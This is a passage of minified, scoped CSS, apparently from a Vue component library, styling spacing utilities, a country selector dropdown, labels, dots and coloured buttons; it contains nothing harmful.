.px-5[data-v-46e105de]{padding-left:3rem;padding-right:3rem}.py-5[data-v-46e105de]{padding-bottom:3rem;padding-top:3rem}.p-5[data-v-46e105de]{padding:3rem}.mr-0[data-v-46e105de]{margin-right:0}.mt-0[data-v-46e105de]{margin-top:0}.mb-0[data-v-46e105de]{margin-bottom:0}.ml-0[data-v-46e105de]{margin-left:0}.mx-0[data-v-46e105de]{margin-left:0;margin-right:0}.my-0[data-v-46e105de]{margin-bottom:0;margin-top:0}.m-0[data-v-46e105de]{margin:0}.mr-1[data-v-46e105de]{margin-right:.25rem}.mt-1[data-v-46e105de]{margin-top:.25rem}.mb-1[data-v-46e105de]{margin-bottom:.25rem}.ml-1[data-v-46e105de]{margin-left:.25rem}.mx-1[data-v-46e105de]{margin-left:.25rem;margin-right:.25rem}.my-1[data-v-46e105de]{margin-bottom:.25rem;margin-top:.25rem}.m-1[data-v-46e105de]{margin:.25rem}.mr-2[data-v-46e105de]{margin-right:.5rem}.mt-2[data-v-46e105de]{margin-top:.5rem}.mb-2[data-v-46e105de]{margin-bottom:.5rem}.ml-2[data-v-46e105de]{margin-left:.5rem}.mx-2[data-v-46e105de]{margin-left:.5rem;margin-right:.5rem}.my-2[data-v-46e105de]{margin-bottom:.5rem;margin-top:.5rem}.m-2[data-v-46e105de]{margin:.5rem}.mr-3[data-v-46e105de]{margin-right:1rem}.mt-3[data-v-46e105de]{margin-top:1rem}.mb-3[data-v-46e105de]{margin-bottom:1rem}.ml-3[data-v-46e105de]{margin-left:1rem}.mx-3[data-v-46e105de]{margin-left:1rem;margin-right:1rem}.my-3[data-v-46e105de]{margin-bottom:1rem;margin-top:1rem}.m-3[data-v-46e105de]{margin:1rem}.mr-4[data-v-46e105de]{margin-right:1.5rem}.mt-4[data-v-46e105de]{margin-top:1.5rem}.mb-4[data-v-46e105de]{margin-bottom:1.5rem}.ml-4[data-v-46e105de]{margin-left:1.5rem}.mx-4[data-v-46e105de]{margin-left:1.5rem;margin-right:1.5rem}.my-4[data-v-46e105de]{margin-bottom:1.5rem;margin-top:1.5rem}.m-4[data-v-46e105de]{margin:1.5rem}.mr-5[data-v-46e105de]{margin-right:3rem}.mt-5[data-v-46e105de]{margin-top:3rem}.mb-5[data-v-46e105de]{margin-bottom:3rem}.ml-5[data-v-46e105de]{margin-left:3rem}.mx-5[data-v-46e105de]{margin-left:3rem;margin-right:3rem}.my-5[data-v-46e105de]{margin-bottom:3rem;margin-top:3rem}.m-5[data-v-46e105de]{margin:3rem}.h-100[data-v-46e105de]{height:100%}.mh-100[data-v-46e105de]{max-height:100%}.w-100[data-v-46e105de]{width:100%}.mw-100[data-v-46e105de]{max-width:100%}.m-h-0[data-v-46e105de]{min-height:0}.m-h-100[data-v-46e105de]{min-height:100%}.m-w-0[data-v-46e105de]{min-width:0}.m-w-100[data-v-46e105de]{min-width:100%}.br-0[data-v-46e105de]{border-radius:0}.brt-0[data-v-46e105de]{border-top-left-radius:0;border-top-right-radius:0}.brb-0[data-v-46e105de]{border-bottom-left-radius:0;border-bottom-right-radius:0}.br-2[data-v-46e105de]{border-radius:2px}.brt-2[data-v-46e105de]{border-top-left-radius:2px;border-top-right-radius:2px}.brb-2[data-v-46e105de]{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.br-4[data-v-46e105de]{border-radius:4px}.brt-4[data-v-46e105de]{border-top-left-radius:4px;border-top-right-radius:4px}.brb-4[data-v-46e105de]{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.br-8[data-v-46e105de]{border-radius:8px}.brt-8[data-v-46e105de]{border-top-left-radius:8px;border-top-right-radius:8px}.brb-8[data-v-46e105de]{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.fs-12[data-v-46e105de]{font-size:12px}.fs-14[data-v-46e105de]{font-size:14px}.fs-16[data-v-46e105de]{font-size:16px}.fs-18[data-v-46e105de]{font-size:18px}.fs-20[data-v-46e105de]{font-size:20px}.fs-22[data-v-46e105de]{font-size:22px}.fs-26[data-v-46e105de]{font-size:26px}.fw-300[data-v-46e105de]{font-weight:300}.fw-400[data-v-46e105de]{font-weight:400}.fw-500[data-v-46e105de]{font-weight:500}@media only screen and (max-width:2560px){.hidden-4k[data-v-46e105de]{display:none}}@media only screen and (max-width:1440px){.hidden-laptop[data-v-46e105de]{display:none}}@media only screen and (max-width:1024px){.hidden-laptop-s[data-v-46e105de]{display:none}}@media only screen and (max-width:768px){.hidden-tablet[data-v-46e105de]{display:none}}@media only screen and (max-width:425px){.hidden-mobile[data-v-46e105de]{display:none}}@media only screen and (max-width:375px){.hidden-mobile-m[data-v-46e105de]{display:none}}@media only screen and (max-width:320px){.hidden-mobile-s[data-v-46e105de]{display:none}}.show-4k[data-v-46e105de]{display:none}@media only screen and (max-width:2560px){.show-4k[data-v-46e105de]{display:inherit}}.show-laptop[data-v-46e105de]{display:none}@media only screen and (max-width:1440px){.show-laptop[data-v-46e105de]{display:inherit}}.show-laptop-s[data-v-46e105de]{display:none}@media only screen and (max-width:1024px){.show-laptop-s[data-v-46e105de]{display:inherit}}.show-tablet[data-v-46e105de]{display:none}@media only screen and (max-width:768px){.show-tablet[data-v-46e105de]{display:inherit}}.show-mobile[data-v-46e105de]{display:none}@media only screen and (max-width:425px){.show-mobile[data-v-46e105de]{display:inherit}}.show-mobile-m[data-v-46e105de]{display:none}@media only screen and (max-width:375px){.show-mobile-m[data-v-46e105de]{display:inherit}}.show-mobile-s[data-v-46e105de]{display:none}@media only screen and (max-width:320px){.show-mobile-s[data-v-46e105de]{display:inherit}}[data-v-46e105de],[data-v-46e105de]:after,[data-v-46e105de]:before{-webkit-box-sizing:border-box;box-sizing:border-box}blockquote[data-v-46e105de],body[data-v-46e105de],dd[data-v-46e105de],dl[data-v-46e105de],figure[data-v-46e105de],h1[data-v-46e105de],h2[data-v-46e105de],h3[data-v-46e105de],h4[data-v-46e105de],h5[data-v-46e105de],h6[data-v-46e105de],hr[data-v-46e105de],ol[data-v-46e105de],p[data-v-46e105de],pre[data-v-46e105de],ul[data-v-46e105de]{margin:0;padding:0}#app[data-v-46e105de],body[data-v-46e105de],button[data-v-46e105de],html[data-v-46e105de],input[data-v-46e105de]{font:400 14px -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;-webkit-font-kerning:normal;font-kerning:normal;line-height:1.5}.country-selector[data-v-46e105de]{font-family:Roboto,-apple-system,BlinkMacSystemFont,Segoe UI,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;height:40px;min-height:40px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:0}.country-selector[data-v-46e105de]:hover{z-index:1}.country-selector__label[data-v-46e105de]{color:#747474;cursor:pointer;font-size:11px;left:11px;opacity:0;position:absolute;top:3px;-webkit-transform:translateY(25%);transform:translateY(25%);-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1)}.country-selector__input[data-v-46e105de]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:1px solid #ccc;color:#000;cursor:pointer;font-size:13px;font-weight:400;height:40px;min-height:40px;outline:none;padding-left:8px;padding-right:22px;position:relative;width:100%;z-index:0}.country-selector__toggle[data-v-46e105de]{cursor:pointer;display:inline-block;height:24px;position:absolute;right:5px;text-align:center;top:calc(50% - 10px);-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1)}.country-selector__toggle__arrow[data-v-46e105de]{color:#747474}.country-selector__toggle__arrow path.arrow[data-v-46e105de]{fill:#747474}.country-selector__country-flag[data-v-46e105de]{cursor:pointer;left:11px;margin:auto 0;position:absolute;top:21px;z-index:1}.country-selector__country-flag img[data-v-46e105de]{position:absolute}.country-selector__list[data-v-46e105de]{background-color:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);list-style:none;margin:0;max-width:100%;min-width:230px;overflow:hidden;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;top:100%;width:100%;z-index:9}.country-selector__list.has-calling-code[data-v-46e105de]{min-width:270px}.country-selector__list__item[data-v-46e105de]{background-color:transparent;border:0;cursor:pointer;font-size:12px;outline:none;overflow:hidden;padding:0 10px;text-overflow:ellipsis;white-space:nowrap;width:100%}.country-selector__list__item__flag-container[data-v-46e105de]{margin-right:10px}.country-selector__list__item__calling-code[data-v-46e105de]{color:#747474;width:45px}.country-selector__list__item.hover[data-v-46e105de],.country-selector__list__item.keyboard-selected[data-v-46e105de]{background-color:#f2f2f2}.country-selector__list__item.selected[data-v-46e105de]{color:#fff;font-weight:600}.country-selector__list__item.selected .country-selector__list__item__calling-code[data-v-46e105de]{color:#fff}.country-selector.is-dark .country-selector__input[data-v-46e105de]{color:hsla(0,0%,100%,.7);cursor:pointer}.country-selector.is-dark .country-selector__input[data-v-46e105de]::-webkit-input-placeholder{color:hsla(0,0%,100%,.7)}.country-selector.is-dark .country-selector__input[data-v-46e105de]::-moz-placeholder{color:hsla(0,0%,100%,.7)}.country-selector.is-dark .country-selector__input[data-v-46e105de]:-ms-input-placeholder{color:hsla(0,0%,100%,.7)}.country-selector.is-dark .country-selector__input[data-v-46e105de]::-ms-input-placeholder{color:hsla(0,0%,100%,.7)}.country-selector.is-dark .country-selector__input[data-v-46e105de]::placeholder{color:hsla(0,0%,100%,.7)}.country-selector.is-dark .country-selector__toggle__arrow[data-v-46e105de]{color:hsla(0,0%,100%,.7)}.country-selector.is-dark .country-selector__toggle__arrow path.arrow[data-v-46e105de]{fill:hsla(0,0%,100%,.7)}.country-selector.is-dark .country-selector__list__item[data-v-46e105de]{color:#f2f2f2}.country-selector.is-dark .country-selector__list__item.keyboard-selected[data-v-46e105de],.country-selector.is-dark .country-selector__list__item[data-v-46e105de]:hover{background-color:#43455e}.country-selector.is-dark .country-selector__list__calling-code[data-v-46e105de]{color:hsla(0,0%,100%,.3)}.country-selector.is-dark .country-selector__input[data-v-46e105de],.country-selector.is-dark .country-selector__list[data-v-46e105de]{color:hsla(0,0%,100%,.7)}.country-selector.has-list-open[data-v-46e105de]{z-index:1}.country-selector.has-list-open .country-selector__toggle[data-v-46e105de]{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.country-selector.is-focused[data-v-46e105de]{z-index:1}.country-selector.has-error .country-selector__input[data-v-46e105de]{border-color:#ff4500}.country-selector.has-error .country-selector__label[data-v-46e105de]{color:#ff4500}.country-selector.has-value .country-selector__input[data-v-46e105de]{padding-left:40px}.country-selector.has-hint .country-selector__label[data-v-46e105de],.country-selector.has-value .country-selector__label[data-v-46e105de]{font-size:11px;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.country-selector.has-hint .country-selector__input[data-v-46e105de],.country-selector.has-value .country-selector__input[data-v-46e105de]{padding-top:14px}.country-selector.is-disabled .country-selector[data-v-46e105de]{cursor:not-allowed}.country-selector.is-disabled .country-selector__input[data-v-46e105de]{background-color:#f2f2f2;border-color:#ccc;color:#ccc}.country-selector.is-disabled .country-selector__input[data-v-46e105de]::-webkit-input-placeholder{color:#ccc}.country-selector.is-disabled .country-selector__input[data-v-46e105de]::-moz-placeholder{color:#ccc}.country-selector.is-disabled .country-selector__input[data-v-46e105de]:-ms-input-placeholder{color:#ccc}.country-selector.is-disabled .country-selector__input[data-v-46e105de]::-ms-input-placeholder{color:#ccc}.country-selector.is-disabled .country-selector__input[data-v-46e105de]::placeholder{color:#ccc}.country-selector.is-disabled .country-selector__country-flag>div[data-v-46e105de],.country-selector.is-disabled .country-selector__country-flag[data-v-46e105de],.country-selector.is-disabled .country-selector__input[data-v-46e105de],.country-selector.is-disabled .country-selector__label[data-v-46e105de],.country-selector.is-disabled .country-selector__toggle__arrow[data-v-46e105de]{color:#ccc;cursor:not-allowed}.country-selector.no-flags .country-selector__input[data-v-46e105de]{padding-left:10px}.country-selector.sm[data-v-46e105de]{height:36px;min-height:36px}.country-selector.sm .country-selector__input[data-v-46e105de]{font-size:12px;height:36px;min-height:36px}.country-selector.sm .country-selector__label[data-v-46e105de]{font-size:10px}.country-selector.sm .country-selector__country-flag[data-v-46e105de]{top:16px}.country-selector.sm .country-selector__country-flag img[data-v-46e105de]{zoom:.3;color:red;-moz-transform:scale(.3);-moz-transform-origin:0 0}.country-selector.sm.has-value .country-selector__input[data-v-46e105de]{padding-top:12px}.country-selector.lg[data-v-46e105de]{height:48px;min-height:48px}.country-selector.lg .country-selector__input[data-v-46e105de]{font-size:14px;height:48px;min-height:48px}.country-selector.lg .country-selector__label[data-v-46e105de]{font-size:14px}.country-selector.lg .country-selector__country-flag[data-v-46e105de]{top:25px}.country-selector.lg .country-selector__country-flag img[data-v-46e105de]{zoom:.45;-moz-transform:scale(.45);-moz-transform-origin:0 0}.country-selector.lg.has-value .country-selector__input[data-v-46e105de]{padding-top:18px}.country-selector .slide-enter-active[data-v-46e105de],.country-selector .slide-leave-active[data-v-46e105de]{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s;z-index:998}.country-selector .slide-enter[data-v-46e105de],.country-selector .slide-leave-to[data-v-46e105de]{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px);z-index:998}.bg-primary-after[data-v-19351537]:after,.bg-primary-before[data-v-19351537]:before,.bg-primary[data-v-19351537]{background-color:#1e90ff}.bg-primary-after-transparency[data-v-19351537]:after,.bg-primary-before-transparency[data-v-19351537]:before,.bg-primary-transparency[data-v-19351537]{background-color:rgba(30,144,255,.5)}.bg-secondary-after[data-v-19351537]:after,.bg-secondary-before[data-v-19351537]:before,.bg-secondary[data-v-19351537]{background-color:#747474}.bg-secondary-after-transparency[data-v-19351537]:after,.bg-secondary-before-transparency[data-v-19351537]:before,.bg-secondary-transparency[data-v-19351537]{background-color:hsla(0,0%,46%,.5)}.bg-third-after[data-v-19351537]:after,.bg-third-before[data-v-19351537]:before,.bg-third[data-v-19351537]{background-color:#ccc}.bg-third-after-transparency[data-v-19351537]:after,.bg-third-before-transparency[data-v-19351537]:before,.bg-third-transparency[data-v-19351537]{background-color:hsla(0,0%,80%,.5)}.bg-success-after[data-v-19351537]:after,.bg-success-before[data-v-19351537]:before,.bg-success[data-v-19351537]{background-color:#9acd32}.bg-success-after-transparency[data-v-19351537]:after,.bg-success-before-transparency[data-v-19351537]:before,.bg-success-transparency[data-v-19351537]{background-color:rgba(154,205,50,.5)}.bg-danger-after[data-v-19351537]:after,.bg-danger-before[data-v-19351537]:before,.bg-danger[data-v-19351537]{background-color:#ff4500}.bg-danger-after-transparency[data-v-19351537]:after,.bg-danger-before-transparency[data-v-19351537]:before,.bg-danger-transparency[data-v-19351537]{background-color:rgba(255,69,0,.5)}.bg-grey-after[data-v-19351537]:after,.bg-grey-before[data-v-19351537]:before,.bg-grey[data-v-19351537]{background-color:#999}.bg-grey-after-transparency[data-v-19351537]:after,.bg-grey-before-transparency[data-v-19351537]:before,.bg-grey-transparency[data-v-19351537]{background-color:hsla(0,0%,60%,.5)}.bg-info-after[data-v-19351537]:after,.bg-info-before[data-v-19351537]:before,.bg-info[data-v-19351537]{background-color:#17a2b8}.bg-info-after-transparency[data-v-19351537]:after,.bg-info-before-transparency[data-v-19351537]:before,.bg-info-transparency[data-v-19351537]{background-color:rgba(23,162,184,.5)}.bg-warning-after[data-v-19351537]:after,.bg-warning-before[data-v-19351537]:before,.bg-warning[data-v-19351537]{background-color:#ffa300}.bg-warning-after-transparency[data-v-19351537]:after,.bg-warning-before-transparency[data-v-19351537]:before,.bg-warning-transparency[data-v-19351537]{background-color:rgba(255,163,0,.5)}.bg-light-after[data-v-19351537]:after,.bg-light-before[data-v-19351537]:before,.bg-light[data-v-19351537]{background-color:#f5f5f5}.bg-light-after-transparency[data-v-19351537]:after,.bg-light-before-transparency[data-v-19351537]:before,.bg-light-transparency[data-v-19351537]{background-color:hsla(0,0%,96%,.5)}.bg-dark-after[data-v-19351537]:after,.bg-dark-before[data-v-19351537]:before,.bg-dark[data-v-19351537]{background-color:#24292e}.bg-dark-after-transparency[data-v-19351537]:after,.bg-dark-before-transparency[data-v-19351537]:before,.bg-dark-transparency[data-v-19351537]{background-color:rgba(36,41,46,.5)}.bg-default-after[data-v-19351537]:after,.bg-default-before[data-v-19351537]:before,.bg-default[data-v-19351537]{background-color:#ccc}.bg-default-after-transparency[data-v-19351537]:after,.bg-default-before-transparency[data-v-19351537]:before,.bg-default-transparency[data-v-19351537]{background-color:hsla(0,0%,80%,.5)}.bg-white-after[data-v-19351537]:after,.bg-white-before[data-v-19351537]:before,.bg-white[data-v-19351537]{background-color:#fff}.bg-white-after-transparency[data-v-19351537]:after,.bg-white-before-transparency[data-v-19351537]:before,.bg-white-transparency[data-v-19351537]{background-color:hsla(0,0%,100%,.5)}.bg-black-after[data-v-19351537]:after,.bg-black-before[data-v-19351537]:before,.bg-black[data-v-19351537]{background-color:#000}.bg-black-after-transparency[data-v-19351537]:after,.bg-black-before-transparency[data-v-19351537]:before,.bg-black-transparency[data-v-19351537]{background-color:rgba(0,0,0,.5)}.fill-primary path[data-v-19351537]{fill:#1e90ff}.fill-secondary path[data-v-19351537]{fill:#747474}.fill-third path[data-v-19351537]{fill:#ccc}.fill-success path[data-v-19351537]{fill:#9acd32}.fill-danger path[data-v-19351537]{fill:#ff4500}.fill-grey path[data-v-19351537]{fill:#999}.fill-info path[data-v-19351537]{fill:#17a2b8}.fill-warning path[data-v-19351537]{fill:#ffa300}.fill-light path[data-v-19351537]{fill:#f5f5f5}.fill-dark path[data-v-19351537]{fill:#24292e}.fill-default path[data-v-19351537]{fill:#ccc}.fill-white path[data-v-19351537]{fill:#fff}.fill-black path[data-v-19351537]{fill:#000}.label[data-v-19351537]{border-radius:2px;color:#fff;font-size:.714em;padding:2px 4px}.label-primary[data-v-19351537],.label[data-v-19351537]{background-color:#1e90ff}.label-primary-outline[data-v-19351537]{background-color:transparent;border:1px solid #1e90ff;color:#1e90ff}.label-secondary[data-v-19351537]{background-color:#747474}.label-secondary-outline[data-v-19351537]{background-color:transparent;border:1px solid #747474;color:#747474}.label-third[data-v-19351537]{background-color:#ccc}.label-third-outline[data-v-19351537]{background-color:transparent;border:1px solid #ccc;color:#ccc}.label-success[data-v-19351537]{background-color:#9acd32}.label-success-outline[data-v-19351537]{background-color:transparent;border:1px solid #9acd32;color:#9acd32}.label-danger[data-v-19351537]{background-color:#ff4500}.label-danger-outline[data-v-19351537]{background-color:transparent;border:1px solid #ff4500;color:#ff4500}.label-grey[data-v-19351537]{background-color:#999}.label-grey-outline[data-v-19351537]{background-color:transparent;border:1px solid #999;color:#999}.label-info[data-v-19351537]{background-color:#17a2b8}.label-info-outline[data-v-19351537]{background-color:transparent;border:1px solid #17a2b8;color:#17a2b8}.label-warning[data-v-19351537]{background-color:#ffa300}.label-warning-outline[data-v-19351537]{background-color:transparent;border:1px solid #ffa300;color:#ffa300}.label-light[data-v-19351537]{background-color:#f5f5f5}.label-light-outline[data-v-19351537]{background-color:transparent;border:1px solid #f5f5f5;color:#f5f5f5}.label-dark[data-v-19351537]{background-color:#24292e}.label-dark-outline[data-v-19351537]{background-color:transparent;border:1px solid #24292e;color:#24292e}.label-default[data-v-19351537]{background-color:#ccc}.label-default-outline[data-v-19351537]{background-color:transparent;border:1px solid #ccc;color:#ccc}.label-white[data-v-19351537]{background-color:#fff}.label-white-outline[data-v-19351537]{background-color:transparent;border:1px solid #fff;color:#fff}.label-black[data-v-19351537]{background-color:#000}.label-black-outline[data-v-19351537]{background-color:transparent;border:1px solid #000;color:#000}.dot[data-v-19351537]{border-radius:6px;height:6px;width:6px}.dot-primary[data-v-19351537],.dot[data-v-19351537]{background-color:#1e90ff}.dot-primary-outline[data-v-19351537]{background-color:transparent;border:1px solid #1e90ff;color:#1e90ff}.dot-secondary[data-v-19351537]{background-color:#747474}.dot-secondary-outline[data-v-19351537]{background-color:transparent;border:1px solid #747474;color:#747474}.dot-third[data-v-19351537]{background-color:#ccc}.dot-third-outline[data-v-19351537]{background-color:transparent;border:1px solid #ccc;color:#ccc}.dot-success[data-v-19351537]{background-color:#9acd32}.dot-success-outline[data-v-19351537]{background-color:transparent;border:1px solid #9acd32;color:#9acd32}.dot-danger[data-v-19351537]{background-color:#ff4500}.dot-danger-outline[data-v-19351537]{background-color:transparent;border:1px solid #ff4500;color:#ff4500}.dot-grey[data-v-19351537]{background-color:#999}.dot-grey-outline[data-v-19351537]{background-color:transparent;border:1px solid #999;color:#999}.dot-info[data-v-19351537]{background-color:#17a2b8}.dot-info-outline[data-v-19351537]{background-color:transparent;border:1px solid #17a2b8;color:#17a2b8}.dot-warning[data-v-19351537]{background-color:#ffa300}.dot-warning-outline[data-v-19351537]{background-color:transparent;border:1px solid #ffa300;color:#ffa300}.dot-light[data-v-19351537]{background-color:#f5f5f5}.dot-light-outline[data-v-19351537]{background-color:transparent;border:1px solid #f5f5f5;color:#f5f5f5}.dot-dark[data-v-19351537]{background-color:#24292e}.dot-dark-outline[data-v-19351537]{background-color:transparent;border:1px solid #24292e;color:#24292e}.dot-default[data-v-19351537]{background-color:#ccc}.dot-default-outline[data-v-19351537]{background-color:transparent;border:1px solid #ccc;color:#ccc}.dot-white[data-v-19351537]{background-color:#fff}.dot-white-outline[data-v-19351537]{background-color:transparent;border:1px solid #fff;color:#fff}.dot-black[data-v-19351537]{background-color:#000}.dot-black-outline[data-v-19351537]{background-color:transparent;border:1px solid #000;color:#000}a[data-v-19351537]{color:#1e90ff;text-decoration:none}a[data-v-19351537]:focus,a[data-v-19351537]:hover{text-decoration:underline}.btn[data-v-19351537]{-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit;background-color:#1e90ff;border:1px solid transparent;border-radius:8px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:inherit;line-height:1;margin:0;outline:none;overflow:visible;padding:12px 20px;text-decoration:none;-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto}.btn[data-v-19351537]:focus,.btn[data-v-19351537]:hover{background-color:#0077ea}.btn.active[data-v-19351537]{background-color:#1e90ff}.btn.active[data-v-19351537],.btn[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn.active[data-v-19351537],.btn[data-v-19351537]:focus,.btn[data-v-19351537]:hover{text-decoration:none}.btn--rounded[data-v-19351537]{border-radius:50px}.btn--block[data-v-19351537]{width:100%}.btn--lg[data-v-19351537]{font-size:1.143em;padding:16px 22px}.btn--md[data-v-19351537]{font-size:1em;padding:10px 20px}.btn--sm[data-v-19351537]{font-size:.857em;padding:9px 15px}.btn--mini[data-v-19351537]{font-size:.857em;padding:7px 15px}.btn--fab[data-v-19351537]{border-radius:50%;height:40px;padding:0;width:40px}.btn--fab.btn--lg[data-v-19351537]{height:50px;width:50px}.btn--fab.btn--md[data-v-19351537]{height:36px;width:36px}.btn--fab.btn--sm[data-v-19351537]{height:32px;width:32px}.btn--fab.btn--mini[data-v-19351537]{height:28px;width:28px}.btn--light[data-v-19351537],.btn--white[data-v-19351537]{color:#747474}.btn--primary[data-v-19351537]{background-color:#1e90ff}.btn--primary[data-v-19351537]:focus,.btn--primary[data-v-19351537]:hover{background-color:#0077ea}.btn--primary.active[data-v-19351537]{background-color:#1e90ff}.btn--primary.active[data-v-19351537],.btn--primary[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn--primary--outline[data-v-19351537]{background-color:rgba(30,144,255,.05);border:1px solid #1e90ff;color:#1e90ff}.btn--primary--outline.active[data-v-19351537],.btn--primary--outline[data-v-19351537]:focus,.btn--primary--outline[data-v-19351537]:hover{background-color:#1e90ff;color:#fff}.btn--primary--outline.active[data-v-19351537],.btn--primary--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn--secondary[data-v-19351537]{background-color:#747474}.btn--secondary[data-v-19351537]:focus,.btn--secondary[data-v-19351537]:hover{background-color:#5b5b5b}.btn--secondary.active[data-v-19351537]{background-color:#747474}.btn--secondary.active[data-v-19351537],.btn--secondary[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5)}.btn--secondary--outline[data-v-19351537]{background-color:hsla(0,0%,46%,.05);border:1px solid #747474;color:#747474}.btn--secondary--outline.active[data-v-19351537],.btn--secondary--outline[data-v-19351537]:focus,.btn--secondary--outline[data-v-19351537]:hover{background-color:#747474;color:#fff}.btn--secondary--outline.active[data-v-19351537],.btn--secondary--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5)}.btn--third[data-v-19351537]{background-color:#ccc}.btn--third[data-v-19351537]:focus,.btn--third[data-v-19351537]:hover{background-color:#b3b3b3}.btn--third.active[data-v-19351537]{background-color:#ccc}.btn--third.active[data-v-19351537],.btn--third[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--third--outline[data-v-19351537]{background-color:hsla(0,0%,80%,.05);border:1px solid #ccc;color:#ccc}.btn--third--outline.active[data-v-19351537],.btn--third--outline[data-v-19351537]:focus,.btn--third--outline[data-v-19351537]:hover{background-color:#ccc;color:#fff}.btn--third--outline.active[data-v-19351537],.btn--third--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--success[data-v-19351537]{background-color:#9acd32}.btn--success[data-v-19351537]:focus,.btn--success[data-v-19351537]:hover{background-color:#7ba428}.btn--success.active[data-v-19351537]{background-color:#9acd32}.btn--success.active[data-v-19351537],.btn--success[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(154,205,50,.5);box-shadow:0 0 0 .143rem rgba(154,205,50,.5)}.btn--success--outline[data-v-19351537]{background-color:rgba(154,205,50,.05);border:1px solid #9acd32;color:#9acd32}.btn--success--outline.active[data-v-19351537],.btn--success--outline[data-v-19351537]:focus,.btn--success--outline[data-v-19351537]:hover{background-color:#9acd32;color:#fff}.btn--success--outline.active[data-v-19351537],.btn--success--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(154,205,50,.5);box-shadow:0 0 0 .143rem rgba(154,205,50,.5)}.btn--danger[data-v-19351537]{background-color:#ff4500}.btn--danger[data-v-19351537]:focus,.btn--danger[data-v-19351537]:hover{background-color:#cc3700}.btn--danger.active[data-v-19351537]{background-color:#ff4500}.btn--danger.active[data-v-19351537],.btn--danger[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,69,0,.5);box-shadow:0 0 0 .143rem rgba(255,69,0,.5)}.btn--danger--outline[data-v-19351537]{background-color:rgba(255,69,0,.05);border:1px solid #ff4500;color:#ff4500}.btn--danger--outline.active[data-v-19351537],.btn--danger--outline[data-v-19351537]:focus,.btn--danger--outline[data-v-19351537]:hover{background-color:#ff4500;color:#fff}.btn--danger--outline.active[data-v-19351537],.btn--danger--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,69,0,.5);box-shadow:0 0 0 .143rem rgba(255,69,0,.5)}.btn--grey[data-v-19351537]{background-color:#999}.btn--grey[data-v-19351537]:focus,.btn--grey[data-v-19351537]:hover{background-color:grey}.btn--grey.active[data-v-19351537]{background-color:#999}.btn--grey.active[data-v-19351537],.btn--grey[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5)}.btn--grey--outline[data-v-19351537]{background-color:hsla(0,0%,60%,.05);border:1px solid #999;color:#999}.btn--grey--outline.active[data-v-19351537],.btn--grey--outline[data-v-19351537]:focus,.btn--grey--outline[data-v-19351537]:hover{background-color:#999;color:#fff}.btn--grey--outline.active[data-v-19351537],.btn--grey--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5)}.btn--info[data-v-19351537]{background-color:#17a2b8}.btn--info[data-v-19351537]:focus,.btn--info[data-v-19351537]:hover{background-color:#117a8b}.btn--info.active[data-v-19351537]{background-color:#17a2b8}.btn--info.active[data-v-19351537],.btn--info[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(23,162,184,.5);box-shadow:0 0 0 .143rem rgba(23,162,184,.5)}.btn--info--outline[data-v-19351537]{background-color:rgba(23,162,184,.05);border:1px solid #17a2b8;color:#17a2b8}.btn--info--outline.active[data-v-19351537],.btn--info--outline[data-v-19351537]:focus,.btn--info--outline[data-v-19351537]:hover{background-color:#17a2b8;color:#fff}.btn--info--outline.active[data-v-19351537],.btn--info--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(23,162,184,.5);box-shadow:0 0 0 .143rem 